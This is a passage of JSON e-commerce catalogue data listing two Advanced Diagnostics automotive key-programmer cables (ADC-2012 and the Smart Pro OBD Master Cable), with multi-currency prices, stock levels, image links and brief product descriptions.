Title","price_etb":"39349.0","price_php":"15100.0","price_pyg":"1791000.0","price_isk":"32700.0","price_jmd":"41100.0","price_vnd":"6746000.0","price_tzs":"630000.0","price_aud":"396.0","price_ils":"834.0","price_gyd":"53500.0","inventory_policy":"continue","price_bob":"1775.0","price_khr":"1025000.0","price_mdl":"4371.0","price_lak":"5557000.0","price_kgs":"22400.0","price_vuv":"31600.0","price_bnd":"334.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"45500.0","price_all":"21500.0","price_chf":"207.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-chrysler-dodge-jeep-smartpro-cable-for-rfh-adc-2012-31134394646617.jpg?v=1675363177","width":800,"alt":"Chrysler, Dodge, Jeep SmartPro Cable for RFH (ADC-2012) Key Programmer Accessory Advanced Diagnostics","id":23687759790169,"position":1,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":461,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1732,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":2114435776601,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":61000,"percent_sale_min_crc":0,"price_max_pln":941,"percent_sale_min_ttd":0,"handle":"chrysler-dodge-jeep-smartpro-cable-for-rfh-adc-2012","compare_at_price_max_aud":null,"price_min_npr":36600,"compare_at_price_max_tzs":null,"price_min_awg":458,"price_min_mnt":913000,"price_min_gbp":196,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":109500,"price_max_nio":9366,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2019-06-17T18:49:51Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":435,"price_max_std":5437000,"percent_sale_min_pln":0,"price_min_uah":10873,"compare_at_price_min_azn":null,"price_max_bsd":256,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":26100,"price_max_twd":8041,"percent_sale_min_nio":0,"price_min_mkd":13700,"price_max_top":621,"price_max_pgk":1085,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":33400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":22400,"compare_at_price_min_fkp":null,"price_max_cny":1815,"compare_at_price_min_xof":null,"price_max_php":15100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":3066000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":251.93,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":334,"compare_at_price_min_sbd":null,"price_max_vuv":31600,"price_max_lak":5557000,"price_max_etb":39349,"price_min_mmk":932000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":78900,"price_min_czk":5368,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":21500,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":688,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":97800,"price_max_bob":1775,"price_max_mdl":4371,"compare_at_price_max_yer":null,"price_max_gyd":53500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":630000,"percent_sale_min_dzd":0,"price_min_aud":396,"price_max_lbp":22886000,"compare_at_price_min_sar":null,"price_min_khr":1025000,"price_min_idr":4262000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":222.95,"compare_at_price_max_mnt":null,"price_min_bwp":3443,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":372500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":5368,"price_max_lkr":78900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":688,"price_min_nio":9366,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":61000,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":36600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1732,"compare_at_price_min_kgs":null,"price_max_gbp":196,"price_max_mnt":913000,"price_max_awg":458,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":941,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":2051,"compare_at_price_min_aud":null,"price_max_bzd":512,"percent_sale_min_huf":0,"price_min_rsd":26100,"compare_at_price_max_kmf":null,"price_min_cve":24600,"price_min_uyu":10164,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":33200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":5437000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":256,"price_max_kmf":109500,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":8041,"body_html":" When programming 2018 and up Chrysler, Dodge, Jeep vehicles, the connection to the vehicle is made using this cable (ADC-2012) or the ADC-2011. Please use ADIQ to check which cable you need to use to program.This Cable connects directly to the RFH unit located in the vehicle (locations may vary between models) Works with the Smart Pro ","price_min_usd":251.93,"price_max_cve":24600,"price_max_uyu":10164,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":33200,"compare_at_price_min_kmf":null,"price_min_etb":39349,"compare_at_price_max_nzd":null,"price_min_lak":5557000,"price_min_bnd":334,"percent_sale_min_dop":0,"price_min_vuv":31600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":3066000,"rio_ratings":[],"price_min_all":21500,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1815,"price_max_mkd":13700,"price_min_php":15100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":33400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":22400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1130,"price_min_crc":128000,"price_min_ngn":384200,"price_min_pkr":72400,"price_min_ang":461,"compare_at_price_min_bzd":null,"price_max_aud":396,"compare_at_price_min_mop":null,"price_max_tzs":630000,"percent_sale_min_php":0,"price_max_idr":4262000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1025000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":3443,"compare_at_price_max_inr":null,"price_min_gyd":53500,"compare_at_price_min_yer":null,"price_min_bob":1775,"price_min_mdl":4371,"price_min_amd":97800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":22886000,"price_max_rwf":372500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":932000,"compare_at_price_min_mnt":null,"price_min_eur":222.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":251.93,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":960,"price_min_wst":721,"percent_sale_min_ils":0,"price_min_pen":866,"compare_at_price_max_chf":null,"price_max_krw":377000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":22900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":3953,"compare_at_price_min_lak":null,"price_min_kzt":133000,"compare_at_price_min_bnd":null,"price_max_sbd":2109,"compare_at_price_min_vuv":null,"price_max_jpy":40100,"price_min_afn":17000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":85000,"price_max_mwk":443500,"price_max_egp":12211,"compare_at_price_max_aed":null,"price_max_bam":435,"price_min_bif":758000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":457,"price_min_dop":16200,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":587,"compare_at_price_max_xof":null,"price_min_mad":2378,"compare_at_price_max_fkp":null,"price_min_pgk":1085,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":6736,"percent_sale_min_inr":0,"price_max_ugx":928000,"price_max_cdf":581000,"price_min_top":621,"price_max_bbd":509,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1960,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":18509,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":5830000,"price_max_myr":1058,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":145700,"percent_sale_min_fjd":0,"price_max_fkp":196,"percent_sale_min_nzd":0,"price_max_azn":435,"percent_sale_min_myr":0,"price_min_sgd":334,"price_max_uah":10873,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":45500,"compare_at_price_min_uyu":null,"price_min_chf":207,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1791000,"price_min_thb":8272,"price_min_xpf":26600,"price_min_bdt":31300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":41100,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":32700,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":1659,"price_min_bgn":435,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":834,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":6746000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":362,"price_min_kyd":213,"percent_sale_min_sgd":0,"price_max_hkd":1988,"percent_sale_min_chf":0,"price_min_shp":196,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":2361,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":940,"price_max_mur":11855},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":220,"price_min_egp":6175,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":69900,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":226,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":299,"price_max_afn":8700,"percent_sale_min_bwp":0,"price_min_sar":488,"percent_sale_min_czk":0,"price_min_mvr":2008,"price_max_bif":383000,"compare_at_price_max_gyd":null,"price_min_inr":11500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":187000,"tags":["availability-5 days","Brand_Advanced Diagnostics","New"],"price_max_huf":43700,"price_min_jpy":19900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1064,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":127.95,"percent_sale_min_xcd":0,"price_min_mwk":225200,"price_max_wst":363,"price_min_myr":550,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":98,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":73500,"price_max_pen":441,"template_suffix":null,"updated_at":"2025-10-23T17:21:11Z","price_max_gtq":995,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1221,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1125000,"price_min_qar":474,"price_min_bbd":259,"price_min_cdf":296000,"price_min_ugx":453000,"price_min_hnl":3410,"compare_at_price_min_sek":null,"price_max_sll":2960000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8400,"percent_sale_min_mop":0,"price_max_mad":1200,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9342,"compare_at_price_min_bdt":null,"price_max_gnf":1125000,"percent_sale_min_kmf":0,"price_max_sek":1221,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":474,"price_max_thb":4258,"price_max_xpf":13400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":16000,"price_max_sgd":169,"compare_at_price_max_twd":null,"price_min_pyg":918000,"price_min_jmd":20900,"compare_at_price_min_sll":null,"price_min_cad":182,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":5912,"price_max_djf":23100,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Smart Pro OBD Master Cable","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":104,"compare_at_price_max_crc":null,"price_max_vnd":3420000,"price_max_kyd":108,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":477,"compare_at_price_min":null,"price_max_tjs":1198,"price_min_ils":428,"price_max_shp":98,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":836,"price_max_bgn":219,"price_min_hkd":1010,"price_max_pkr":36800,"percent_sale_min_amd":0,"price_max_ngn":197400,"price_max_crc":65200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":569,"percent_sale_min_gyd":0,"price_min_bzd":260,"price_min_mop":1041,"variants":[{"price_myr":"550.0","inventory_quantities":{"21438791":2,"12036 N Tracey Rd":2},"inventory_management":"shopify","price_fkp":"98.0","price_xof":"73500.0","price_mad":"1200.0","price_uyu":"5180.0","price_cve":"12400.0","price_pgk":"547.0","price_azn":"221.0","price_top":"314.0","price":"127.95","price_gmd":"9342.0","id":16242877038681,"price_twd":"3997.0","sku":"ADC-2000","price_rsd":"13200.0","price_kmf":"55200.0","price_dop":"8400.0","price_cny":"925.0","price_thb":"4258.0","price_uzs":"1576000.0","price_xpf":"13400.0","price_bdt":"16000.0","price_kes":"16800.0","price_sek":"1221.0","weight_unit":"oz","price_uah":"5438.0","price_gnf":"1125000.0","price_qar":"474.0","price_bzd":"260.0","price_bam":"220.0","price_egp":"6175.0","price_mop":"1041.0","price_nio":"4757.0","price_huf":"43700.0","price_bif":"383000.0","price_mwk":"225200.0","price_hnl":"3410.0","price_ugx":"453000.0","original_merged_options":["title:Default Title"],"price_bsd":"130.0","price_sll":"2960000.0","price_nzd":"226.0","price_wst":"363.0","price_pen":"441.0","price_fjd":"299.0","price_std":"2740000.0","price_bbd":"259.0","price_gtq":"995.0","price_cdf":"296000.0","merged_options":["title:Default Title"],"price_cad":"182.0","price_bgn":"219.0","price_mur":"5912.0","price_mmk":"473000.0","available":true,"price_ron":"569.0","price_lkr":"39400.0","price_crc":"65200.0","price_czk":"2721.0","price_ngn":"197400.0","price_kyd":"108.0","price_idr":"2158000.0","price_amd":"49700.0","price_lbp":"11624000.0","price_bwp":"1857.0","price_shp":"98.0","price_tjs":"1198.0","price_aed":"477.0","price_hkd":"1010.0","price_rwf":"188300.0","price_eur":"111.95","barcode":null,"price_dkk":"836.0","inventory_quantity":2,"price_yer":"31100.0","image":null,"compare_at_price":null,"price_afn":"8700.0","price_mvr":"2008.0","price_inr":"11500.0","weight":15.9999,"price_krw":"187000.0","price_npr":"18300.0","price_awg":"233.0","price_pln":"474.0","price_jpy":"19900.0","price_mnt":"467000.0","price_gbp":"98.0","price_sbd":"1064.0","price_pkr":"36800.0","price_xcd":"350.0","price_ang":"235.0","available_locations":[21438791],"price_sar":"488.0","price_ttd":"877.0","price_kzt":"69900.0","price_mkd":"6900.0","price_usd":"127.95","price_dzd":"17000.0","price_sgd":"169.0","title":"Default Title","price_etb":"19884.0","price_php":"7700.0","price_pyg":"918000.0","price_isk":"16000.0","price_jmd":"20900.0","price_vnd":"3420000.0","price_tzs":"323000.0","price_aud":"200.0","price_ils":"428.0","price_gyd":"27200.0","inventory_policy":"continue","price_bob":"901.0","price_khr":"523000.0","price_mdl":"2201.0","price_lak":"2818000.0","price_kgs":"11400.0","price_vuv":"15900.0","price_bnd":"169.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"23100.0","price_all":"10900.0","price_chf":"104.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-smart-pro-obd-master-cable-13193115598937.jpg?v=1642695166","width":1000,"alt":"Smart Pro OBD Master Cable Key Machines & Parts Advanced Diagnostics","id":21227915968601,"position":1,"height":741}],"compare_at_price_max_dzd":null,"price_max_ang":235,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":877,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1733592907865,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":31100,"percent_sale_min_crc":0,"price_max_pln":474,"percent_sale_min_ttd":0,"handle":"smart-pro-obd-master-cable","compare_at_price_max_aud":null,"price_min_npr":18300,"compare_at_price_max_tzs":null,"price_min_awg":233,"price_min_mnt":467000,"price_min_gbp":98,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":55200,"price_max_nio":4757,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-10-23T18:09:01Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":221,"price_max_std":2740000,"percent_sale_min_pln":0,"price_min_uah":5438,"compare_at_price_min_azn":null,"price_max_bsd":130,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13200,"price_max_twd":3997,"percent_sale_min_nio":0,"price_min_mkd":6900,"price_max_top":314,"price_max_pgk":547,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":11400,"compare_at_price_min_fkp":null,"price_max_cny":925,"compare_at_price_min_xof":null,"price_max_php":7700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1576000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":127.95,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":169,"compare_at_price_min_sbd":null,"price_max_vuv":15900,"price_max_lak":2818000,"price_max_etb":19884,"price_min_mmk":473000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":39400,"price_min_czk":2721,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":10900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":350,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":49700,"price_max_bob":901,"price_max_mdl":2201,"compare_at_price_max_yer":null,"price_max_gyd":27200,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":323000,"percent_sale_min_dzd":0,"price_min_aud":200,"price_max_lbp":11624000,"compare_at_price_min_sar":null,"price_min_khr":523000,"price_min_idr":2158000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":111.95,"compare_at_price_max_mnt":null,"price_min_bwp":1857,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":188300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2721,"price_max_lkr":39400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":350,"price_min_nio":4757,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":31100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":18300,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":877,"compare_at_price_min_kgs":null,"price_max_gbp":98,"price_max_mnt":467000,"price_max_awg":233,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":474,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1041,"compare_at_price_min_aud":null,"price_max_bzd":260,"percent_sale_min_huf":0,"price_min_rsd":13200,"compare_at_price_max_kmf":null,"price_min_cve":12400,"price_min_uyu":5180,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":16800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2740000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":130,"price_max_kmf":55200,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":3997,"body_html":" Smart Pro OBD Master Cable ","price_min_usd":127.95,"price_max_cve":12400,"price_max_uyu":5180,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":16800,"compare_at_price_min_kmf":null,"price_min_etb":19884,"compare_at_price_max_nzd":null,"price_min_lak":2818000,"price_min_bnd":169,"percent_sale_min_dop":0,"price_min_vuv":15900,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1576000,"rio_ratings":[],"price_min_all":10900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":925,"price_max_mkd":6900,"price_min_php":7700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":11400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":569,"price_min_crc":65200,"price_min_ngn":197400,"price_min_pkr":36800,"price_min_ang":235,"compare_at_price_min_bzd":null,"price_max_aud":200,"compare_at_price_min_mop":null,"price_max_tzs":323000,"percent_sale_min_php":0,"price_max_idr":2158000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":523000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1857,"compare_at_price_max_inr":null,"price_min_gyd":27200,"compare_at_price_min_yer":null,"price_min_bob":901,"price_min_mdl":2201,"price_min_amd":49700,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":11624000,"price_max_rwf":188300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":473000,"compare_at_price_min_mnt":null,"price_min_eur":111.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":127.95,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":488,"price_min_wst":363,"percent_sale_min_ils":0,"price_min_pen":441,"compare_at_price_max_chf":null,"price_max_krw":187000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":11500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2008,"compare_at_price_min_lak":null,"price_min_kzt":69900,"compare_at_price_min_bnd":null,"price_max_sbd":1064,"compare_at_price_min_vuv":null,"price_max_jpy":19900,"price_min_afn":8700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":43700,"price_max_mwk":225200,"price_max_egp":6175,"compare_at_price_max_aed":null,"price_max_bam":220,"price_min_bif":383000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":226,"price_min_dop":8400,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":299,"compare_at_price_max_xof":null,"price_min_mad":1200,"compare_at_price_max_fkp":null,"price_min_pgk":547,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3410,"percent_sale_min_inr":0,"price_max_ugx":453000,"price_max_cdf":296000,"price_min_top":314,"price_max_bbd":259,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":995,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9342,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":2960000,"price_max_myr":550,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":73500,"percent_sale_min_fjd":0,"price_max_fkp":98,"percent_sale_min_nzd":0,"price_max_azn":221,"percent_sale_min_myr":0,"price_min_sgd":169,"price_max_uah":5438,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":23100,"compare_at_price_min_uyu":null,"price_min_chf":104,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":918000,"price_min_thb":4258,"price_min_xpf":13400,"price_min_bdt":16000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":20900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":16000,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":836,"price_min_bgn":219,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_